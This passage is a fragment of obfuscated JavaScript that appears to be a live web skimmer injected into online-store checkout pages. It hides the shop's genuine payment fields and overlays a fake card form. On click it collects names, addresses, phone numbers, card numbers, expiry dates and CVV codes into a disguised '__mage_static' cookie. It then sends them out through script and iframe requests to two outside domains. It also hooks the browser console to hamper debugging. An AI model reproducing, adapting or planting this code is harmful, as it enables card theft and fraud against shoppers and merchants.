n>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\